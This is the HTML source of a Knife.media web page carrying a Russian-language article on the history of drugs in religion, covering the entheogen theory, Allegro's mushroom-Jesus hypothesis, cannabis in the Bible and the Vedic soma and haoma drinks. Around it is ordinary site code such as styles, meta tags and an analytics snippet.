.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/drugged-religion/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="О том, что религиозные культы многих народов Африки, а также Центральной и Южной Америк связаны с потреблением психоделиков, известно довольно давно. Благодаря Карлосу Кастанеде и эпохе хиппи образ трипующего шамана закрепился в западной поп-культуре. Однако связи между наркотиками и религией гораздо обширнее. Зороастрийские жрецы и авторы Вед упивались божественным стимулирующим напитком, ветхозаветный Бог продиктовал Моисею рецепт смеси для помазания, которая, возможно, содержала марихуану, а один странный ученый даже предположил, что Иисус Христос был мухомором.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="О том, что религиозные культы многих народов Африки, а также Центральной и Южной Америк связаны с потреблением психоделиков, известно довольно давно. Благодаря Карлосу Кастанеде и эпохе хиппи образ трипующего шамана закрепился в западной поп-культуре. Однако связи между наркотиками и религией гораздо обширнее. Зороастрийские жрецы и авторы Вед упивались божественным стимулирующим напитком, ветхозаветный Бог продиктовал Моисею рецепт смеси для помазания, которая, возможно, содержала марихуану, а один странный ученый даже предположил, что Иисус Христос был мухомором.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/118031-5f69cc6e59d23.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/drugged-religion/">
<meta property="og:title" content="Каннабис Моисея, мухоморный Иисус и&nbsp;ведический наркобог: тайная история наркотиков и религии">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/118031-5f69cc6e59d23.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/drugged-religion/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/drugged-religion/"},"headline":"Каннабис Моисея, мухоморный Иисус и&nbsp;ведический наркобог: тайная история наркотиков и религии","datePublished":"2020-09-22T17:23:34+03:00","dateModified":"2022-09-19T10:29:26+03:00","url":"https://knife.media/drugged-religion/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/118031-5f69cc6e59d23.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Александр Артамонов"}],"about":[{"name":"religion"},{"name":"drugs"}],"articleBody":"О том, что религиозные культы многих народов Африки, а также Центральной и Южной Америк связаны с потреблением психоделиков, известно довольно давно. Благодаря Карлосу Кастанеде и эпохе хиппи образ трипующего шамана закрепился в западной поп-культуре. Однако связи между наркотиками и религией гораздо обширнее. Зороастрийские жрецы и авторы Вед упивались божественным стимулирующим напитком, ветхозаветный Бог продиктовал Моисею рецепт смеси для помазания, которая, возможно, содержала марихуану, а один странный ученый даже предположил, что Иисус Христос был мухомором.   18+ Редакция журнала «Нож» утверждает, что настоящая статья не является пропагандой каких-либо преимуществ в использовании отдельных наркотических средств, психотропных веществ, их аналогов или прекурсоров, новых потенциально опасных психоактивных веществ, наркосодержащих растений, в том числе пропагандой использования в медицинских целях наркотических средств, психотропных веществ, новых потенциально опасных психоактивных веществ, наркосодержащих растений, подавляющих волю человека либо отрицательно влияющих на его психическое или физическое здоровье. Статья имеет исключительно художественную и культурную ценность, предназначена для использования в научных или медицинских целях либо в образовательной деятельности. Ведите здоровый образ жизни. Используйте свой мозг продуктивно и по назначению!   Теория энтеогена Энтеогены — это класс психоделиков, которые способны вызывать чувство соприкосновения с трансцендентным или даже общения с божеством. Первым заметил «духовные» свойства психоделиков немецкий фармацевт Луи Левин. Он исследовал мескалин — галлюциноген, который содержится в нескольких видах центральноамериканских кактусов. В 1924 году в работе «Фантастика» (этим словом он называл психоделики) он описал мескалиновый трип коренного жителя Америки и обратил внимание на энтеогенный эффект вещества:  «Вырванный на несколько часов из своего мира примитивных представлений, материальных потребностей и нужд, такой индеец чувствует себя перенесенным в мир совершенно новых ощущений. Он слышит, видит и ощущает вещи, которые, какими бы приятными они ни были, неизбежно удивляют его, потому что они ни в малейшей степени не соответствуют его обычному существованию, а их странность создает впечатление сверхъестественного вмешательства. Таким образом, мескалиновый кактус становится Богом».  Это не первое описание коренного американца, находящегося под воздействием энтеогенов, которое сделал представитель западной культуры. Доминиканский монах Диего Дуран в созданной спустя 60 лет после завоевания ацтеков испанцами «Истории Индий Новой Испании» так описывал праздник в ацтекском городе:  «Жертвоприношение закончилось, и ступени храма и двора остались залиты человеческой кровью, а они все пошли есть сырые грибы, от еды этой они все потеряли рассудок и выглядели хуже, чем если бы они выпили много вина; они были настолько пьяны и действовали так бессмысленно, что многие из них покончили с собой, и с помощью этих грибов они видели видения, и будущее открывалось им, Дьявол говорил с ними в этом пьяном состоянии».  В 1962 году психолог и главный апологет расширения сознания Тимоти Лири воспроизвел эксперимент Левина с участием своих студентов, только накормил их уже не мескалином, а грибами, содержащими псилоцибин. Эффект оказался аналогичным — подопытные испытали чувство единения с божественным.  После открытия психоделических культов Южной Америки западные ученые заметили, что галлюциногены в ритуалах используют жители многих других уголков планеты. Американский этномиколог (исследователь отношений человечества и грибов) Роберт Гордон Уоссон (1898–1986) посвятил жизнь изучению культурного влияния галлюциногенных грибов на религиозные практики народов по всему миру. Больше всего Уоссона интересовали мухоморы, содержащие мусцимол — тоже психоделик и энтеоген. Ученый обнаружил религиозные культы, в ритуалах которых применялись мухоморы, по всей планете: среди коряков на Камчатке, папуасов в Новой Гвинее и в племени масатеков в Мексике.  В 1986 году Уоссон совместно с изобретателем ЛСД Альбертом Хоффманом и историком Карлом Раком выпустил книгу «Вопрос Персефоны», в которой окончательно сформулировал теорию энтеогенов. Исследователи обнаружили следы древних культов, основанных на употреблении галлюциногенов, в культурах почти всех индоевропейских народов. Ученые сделали вывод, что религия возникла именно благодаря энтеогенам, которые подарили человеческому воображению сам концепт божественного и трансцендентного. Современные ученые зачастую критично относятся к работам Уоссона и Хоффмана. Однако среди сторонников теории энтеогенов порой находилось место и для гораздо более странных и радикальных воззрений.  Внимание! Следующая информация о теории одного из ученых может показаться вам неприемлемой, если вы исповедуете христианство. Не кликайте, если вас легко оскорбить пересказом взглядов, не совпадающих с вашими собственными.В 1970 году историк Джон Марко Аллегро, на тот момент уже известный рядом академических публикаций, напечатал в британской бульварной газете Sunday Mirror серию статей, в которых представил теорию о прямой связи между религиями и галлюциногенными грибами. Он утверждал, что сам Иисус Христос был грибом, а раннее христианство — «культом секс-наркотиков». Аллегро писал, что дождь, который проливается на землю, вызывает рост растений. В первобытном сознании этот процесс уподоблялся соитию, в котором вода, льющаяся с неба, — это семя, оплодотворяющее утробу Земли. Значит, где-то на небесах есть гигантский божественный оплодотворяющий фаллос. Древний человек считал, что, чтобы добиться его милости, нужно, следуя логике симпатической магии, воспроизвести сакральное соитие в религиозных ритуалах — поэтому первобытные молитвы представляли собой оргии. Галлюциногенные грибы, которые обычно появляются как раз после дождя, — это воплощения небесного фаллоса на земле, а их употребление — способ прикоснуться к божественному, на недолгое время оказаться в раю. Это знание было секретом жречества, которое передавалось из уст в уста и записывалось лишь в моменты изгнания или военной угрозы. Но если его и записывали, то, естественно, иносказательно. Именно так, по мнению Аллегро, и возникла легенда об Иисусе Христе, которую в 66 году н. э. создали еврейские сектанты, вынужденные бежать в пустыню из-за римских гонений, начавшихся после иудейского восстания.  «Например, можно было написать сказку о раввине с именем Иисус, который обладал именами и силами волшебного наркотика, заставить его жить до тех ужасных событий, которые разрушили их жизнь, и проповедовать любовь между людьми, включая даже ненавистных римлян. Даже если подобный текст попадет в римские руки, их смертельные враги будут обмануты и откажутся от поисков следов тайного культа на своих территориях. Хитрость не удалась. Христиане, ненавидимые и презираемые, отлавливались и истреблялись тысячами. Культ был почти уничтожен. И в конечном итоге он превратился в бессмысленную самопародию. Описание наркотической силы, способной поднять человека на небеса и дать ему долгожданное приобщение к божественному, — то есть история распятого раввина — была объявлена историческим фактом, на котором был утвержден авторитет новой веры».  Доказательства, которыми Аллегро подкрепляет свою гипотезу, представляют собой образчик псевдонаучной криптоистории.  Исследователь утверждает, что все библейские языки произошли от шумерского, и использует глинобитные надписи из Ниневии для расшифровки «истинных» значений имен библейских героев, которых на самом деле никогда не существовало.  «Исав означает „купол“ — грибную шляпку (отсюда упоминание о его красной коже, подобной цвету шляпки мухомора). „Моисей“ означает „выползающая змея“ — намек на гриб, подобно змее выходящий из дыры в земле».  По версии Аллегро, бог ранних христиан — всего лишь аллегория психотропного гриба, который они употребляли на своих оргиях. Аллегро доказывает это, интерпретируя одну цитату из евангельского Послания к коринфянам:  «„Ибо и Иудеи требуют чудес, и Эллины ищут мудрости; а мы проповедуем Христа распятого, для Иудеев соблазн, а для Эллинов безумие“. Слово „соблазн“ (греч. skandalon) обычно используется в значении „ловушка“ или „западня“. Оно означает палку с набалдашником или болт, на котором находится приманка, служащий простым устройством для захлопывания ловушки. Это метафорическое описание для какого-либо неожиданного преткновения либо ловушки для человека. Греческое слово skandalon, как мы установили, первоначально означало „болт“. Его арамейским эквивалентом было tiqla, а фаллообразный гриб иногда назывался „растение-болт“, из-за его формы, присущей примитивному ключу или болту, в сущности, короткому жезлу с набалдашником. Итак, мы можем расшифровать первую часть: для евреев (т. е. на еврейском языке) „Христос распятый“ представляет собой „растение-болт“ (tiqla — гриб, „камень преткновения“). Вторая часть четко подтверждает первую: „и безумие для эллинов“. Греческим словом для „безумия“ является moria, тогда как morios было названием гриба! Так игра слов становится понятной».  Аллегро заключает, что из-за гонений христианам пришлось отказаться от наркотических оргий, а сам ритуал употребления мухоморов заменило таинство причастия, где телом и кровью Христа стали хлеб и вино.   Библейский каннабис Теория Аллегро похожа на сюрреалистический троллинг, поразительно созвучный с легендарной телемистификацией Сергея Курехина и Сергея Шолохова. Впрочем, в иудеохристианской традиции всё же не обошлось без психотропных веществ. Многие исследователи (куда более серьезные и уважаемые, чем Аллегро) предполагают, что древние евреи, подобно многим прочим древним народам, активно использовали в ритуалах психоактивное вещество — марихуану. Сторонники такой теории ссылаются на ветхозаветную книгу Исход. После того как избранный Богом народ покинул Египет, Господь учит Моисея правильно совершать религиозные обряды. Среди прочего он рассказывает ему рецепт благовонной смеси, которую нужно наносить на всё — скинию собрания (походный храм), ковчег завета, курильницы и на самих евреев. В составе этой смеси есть растение qaneh-bosm — дословно «ароматный тростник», которое некоторые исследователи принимают за марихуану. В каноническом русском переводе этот фрагмент звучит так:  «И сказал Господь Моисею, говоря: возьми себе самых лучших благовонных веществ: смирны самоточной пятьсот [сиклей], корицы благовонной половину против того, двести пятьдесят, тростника благовонного двести пятьдесят, касии пятьсот сиклей, по сиклю священному, и масла оливкового гин; и сделай из сего миро для священного помазания, масть составную, искусством составляющего масти: это будет миро для священного помазания».  Впервые о том, что этим растением могла быть марихуана, написала в 1936 году Сула Бенет — польско-еврейская антропологиня и исследовательница Торы. Она предположила, что доминирующая версия, согласно которой этим растением был болотный тростник с ароматными корнями calamus, известный в русском языке под названием аир, могла быть плодом ошибки раннего переводчика Библии. Как утверждает Бенет, в иврите того периода словом qaneh называли и тростник, и коноплю. Во многих древних языках марихуана имеет похожие названия: qunnabu в ассирийском, kenab в персидском, kannab в арабском, kanbun в халдейском и cana в санскрите. Бенет связывает появление марихуаны на территории Древнего Израиля с современными ему племенами евразийских степей, которые использовали ее в погребальных ритуалах, — по мнению исследовательницы, народы двух регионов активно контактировали и торговали.  Распространенное среди скифов пристрастие к каннабису описал древнегреческий историк Геродот:  «В Скифской земле произрастает конопля — растение, очень похожее на лен, но гораздо толще и крупнее. &lt;...&gt; Взяв это конопляное семя, скифы подлезают под войлочную юрту и затем бросают его на раскаленные камни. От этого поднимается такой сильный дым и пар, что никакая эллинская паровая баня не сравнится с такой баней. Наслаждаясь ею, скифы громко вопят от удовольствия».  Эта информация подтверждается археологическими находками — в скифских захоронениях обнаруживают сожженные семена и соцветия марихуаны. Еще в 1947 году советские археологи обнаружили в скифском захоронении Пазырык на Алтае специальные котелки и жаровни, предназначенные для курения марихуаны, которую скифы смешивали с кориандром. Геродот описывал скифов, которые жили в V веке до н. э., и примерно к тому же времени принадлежат пазырыкские находки. Однако, по мнению Бенет, подобные ритуалы кочевники практиковали и за тысячу лет до этого — как раз во времена Моисея. С развитием иврита qanem-bosm превратилось в одно слово — каннабис. В форме kanabos или kannabus оно встречается в Мишне — священном законе иудаизма, написанном в II–III веках н. э., и обозначает там именно коноплю. До недавних пор гипотеза Бенет звучала весьма экстравагантно, однако в мае 2020 года внезапно подтвердилась археологической находкой. Ученые обнаружили следы марихуаны в курильнице храма древнеиудейского города Арад. Храм, который по строению является полной копией Первого иерусалимского храма, действовал в VIII веке до н. э., но затем был заброшен — вероятнее всего, из-за ассирийского вторжения. Набухай, о пьянящий Сома! Несмотря на эту находку, нет никаких свидетельств того, что марихуана действительно использовалась древними евреями в таких количествах, что вызывала наркотический эффект, который влиял на их религиозные представления. Наиболее известный случай использования наркотических веществ в религиозных ритуалах, зафиксированный письменно, — индоиранский культ напитка сома-хаома, описанный в Ригведе и Авесте. Ригведа — сборник божественных гимнов древних индийцев. Разные ее части были написаны на протяжении второго тысячелетия до нашей эры — через несколько веков после того, как арийские племена переселились из степей Евразии на территорию современной Северной Индии. Ригведа — священная книга религии, которую современные исследователи называют ведической. Ведическая религия — прямой предок современного индуизма, хотя и довольно сильно отличается от него. Так, в Ригведе можно встретить отголоски древнейшего общеиндоевропейского культа Дьяуса — божества, ассоциировавшегося с небом. Корень -div- во многих европейских языках всё еще связан с божественным. В греческом язычестве Дьяус превратился в Зевса, в латинском языке — в слово Deus, которое обозначает любого бога, а в современном английском его можно обнаружить в слове divine. Во многих языческих традициях боги «стареют» и отходят на второй план, уступая место новым поколениям. Поэтому в Ригведе древний Дьяус — божество второго плана, а современные индусы не очень почитают богов Ригведы. Главные божества Ригведы — это братья Адитьи: Варуна, властитель мира, хранитель справедливости, и Индра, громовержец и убийца злого змея Вритры. Третий по упоминаемости бог Ригведы — Сома. Гимны описывают его как верного друга и помощника Индры, который подарил богам и людям волшебный напиток, тоже называющийся сома. Этот напиток — эликсир жизни; он дарует прилив сил («бодрит вторые сутки»), мужества, вдохновения, сексуальной энергии и даже бессмертие. Сома-напиток ассоциируется с рождающей энергией природы и одновременно — с божественным одухотворением. Сому называют молоком, быком и сладким:  Набухай, о самый пьянящий Сома, всеми стеблями! Будь для нашего возрастания другом, самым чутким!  И еще:  Очищается чаша быка, волна сладкого Для питья быка, чья пища — бык.  Индра постоянно поглощает сому, и это позволяет ему увеличивать свои геройские силы. Перед битвой с Вритрой Индра был подавлен и несчастен, но визит орла, посланца Сомы, который принес ему божественный напиток, кардинально изменил ситуацию:  Из-за нужды варил я себе потроха собаки — Я не нашел среди богов того, кто пожалел бы (меня): Я видел, как жену не уважали. И тут орел принес мне сладкий напиток. Так вот, о Индра — носитель ваджры, тебя Все-Боги, легкопризываемые покровители, (И) оба мира, (тебя,) великого, возросшего, превосходящего (всех), Выбирают как единственного во время убийства Вритры. Боги отпали, как старики. Ты оказался, о Индра, вседержителем, чье место истинно. Ты убил змея, перекрывшего поток. Ты пробуравил всенасыщающие русла (рек). Ненасытного раскинувшегося змея, Которого нельзя будить, беспробудно спавшего, о Индра, Разлегшегося через семь потоков, Ты разбил ваджрой по бессуставью.  Процесс приготовления сомы описывается в Ригведе довольно подробно. Известно, что напиток выжимается из травы, растущей в горах. Процессу изготовления напитка посвящен целый гимн, в котором практические рекомендации для жрецов маскируются под молитву:  Где давильный камень с широкой основой Высоко поднят для выжимания, Глотай же (там), о Индра, Соки, выжатые в ступке! Где две доски для выжимания Сделаны, как чресла, Заглатывай же (там), о Индра, Соки, выжатые в ступке! Где женщина занимается Выталкиванием-вталкиванием, Заглатывай же (там), о Индра, Соки, выжатые в ступке! Где привязывают пестик, Как поводья, чтобы править, Заглатывай же (там), о Индра, Соки, выжатые в ступке! А когда уж тебя, ступочка, В каждом доме впрягают, Здесь звучи громче всего, Как барабан у победителей!  Авеста — священная книга зороастризма, самые ранние тексты которой были написаны в XII веке до н. э., примерно в одно время с Ригведой, а самые поздние — в VI веке до н. э. Авестийская религия тесно связана с ведической, но в то же время противостоит ей — если для индусов злыми существами являются лишь хтонические сущности вроде Вритры, то зороастризм разделяет божеств на светлых ахуров и темных дэвов (снова корень -div-), которые олицетворяют человеческие пороки. Среди зороастрийских дэвов есть Индра, который играет роль не громовержца и победителя, но бога насилия, и Саурва (Шива), божество подлости.  Как и в Ведах, в Авесте Хаома — и божество (но в отличие от Сомы далеко не центральное), и напиток. Ему посвящен целый zin (большой гимн). Зороастрийская хаома желтая и ассоциируется с желтыми цветами:  И изрек Заратуштра: «Поклон Хаоме! Благ Хаома, доброосотворен Хаома, праведносотворен Хаома, благосотворен, целебен, благообразен, питателен, победоносен, златоцветен, с гибкими побегами, когда вкушают, он наилучший, для души — воодушевляющий помыслы. Я призываю сюда, о желтый, твое опьянение, силу, победоносность, зрелость, исцеление, процветание, возрастание, мощь во всем теле, мудрость всеукрашенную, то, чтобы среди живых творений вольновластно я передвигался, сокрушая вражду, одолевая дэвов.  Хаома не только дает испившему ее прилив сил и чувство единения с божеством, но и притягивает к нему удачу:  Хаома даже тех девушек, которые долго неоплодотворенными были, мужем и попечителем наделяет в скорости, как его попросят, благоразумный.  Чем могла быть сома-хаома? В классической аюрведе сомой зовется одна из разновидностей саркостеммы. Это суккулентный безлистный кустарник, который растет преимущественно в Гималаях. Его густой сок похож на молоко. Это растение широко используется в традиционной индийской медицине, но его свойства изучены плохо — точно известно лишь то, что у него есть определенный психоактивный эффект. Современные зороастрийцы-парсы, которые переселились в Индию после вторжения мусульман, готовят хаому из хвойника, или эфедры. Она содержит эфедрин — психоактивное вещество, по структуре напоминающее амфетамин, которое оказывает на нервную систему стимулирующее воздействие. Современные племена Афганистана, у которых парсы и закупают хвойник, называют это растение Hum, Huma или Yehma. Хвойник используется в традиционной китайской медицине для лечения насморка и психологических проблем. Эфедрин, близкий родственник эфедрона, хорошо знаком российским наркопотребителям 1990-х как мулька или джеф, а народам Южной Аравии — как активный компонент листьев ката. Эфедрин, в свою очередь, родственен метамфетамину. Ученые так и не пришли к единому мнению о том, является ли эфедриновый напиток современных парсов аналогом того, что употребляли их предки три тысячи лет назад. Исследователи спорят о том, соответствует ли стимулирующий эффект эфедрина тому, который описан в древних книгах. С одной стороны, сома — это топливо воина Индры, идущего в бой, напиток, дарящий вдохновение, сосредоточенность и энергию, что весьма похоже на воздействие стимуляторов. С другой стороны, эффект «приобщения к божественному» наводит на мысли о галлюциногенах и энтеогенах. Возможно, сому и хаому изготавливали по-разному — несмотря на общее название, между периодом разделения индоиранцев на собственно индийцев и иранцев и временем создания Ригведы и Авесты прошло несколько столетий, а народы обитали в разных климатических зонах и имели дело с разными растениями. На это отчасти указывают и отличающиеся описания двух напитков — к примеру, в Ригведе нет ничего про желтые цветки. Среди современных исследователей доминируют сторонники версий про саркостемму и хвойник, однако есть множество альтернативных гипотез. Немецкие и французские антропологи начала XX века предполагали, что сома-хаома — это всего лишь крепкий алкогольный напиток, который готовился из травяного сока. Современные исследователи считают эту теорию несостоятельной — эффект от сомы-хаомы совсем не похож на алкогольное опьянение. К тому же в Ригведе отдельно описываются алкогольные напитки. Впрочем, не исключено, что в проходившей процесс брожения соме-хаоме присутствовало немного алкоголя и его воздействие смешивалось с эффектами других психоактивных веществ. Этномиколог и автор теории энтеогенов Роберт Уоссон полагал, что сому тоже делали из мухомора. Его теорию критикуют — он весьма необычно истолковал Ригведу, превратив наиболее абстрактные восхваления сомы и иносказания древних брахманов в указания на конкретное место произрастания сырья для нее. К тому же мухоморный трип порой вызывает у человека обморочные состояния или просто «придавливает» к земле — в то время как сома всегда дарит бодрость и энергию. Один из главных религиоведов XX века Мирча Элиаде предполагал, что культ сомы был достоянием небольшой группы жрецов и богатых жертвователей. Он писал, что психоактивный напиток стал одним из первых вариантов достижения экстатического переживания опыта объединения с божественным. Сегодня многие религиозные практики стали стремиться к тому, чтобы достигать таких экстатических, пограничных состояний более сложными способами — медитацией, йогой, аскезой и мистической самоотдачей. Тем не менее cома индусов и парсов, qaneh-bosm скифов и древних иудеев, священные грибы индейцев и народов Севера Евразии — все они были неотъемлемой составляющей духовных практик, которые стали важной частью культурного багажа человечества."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
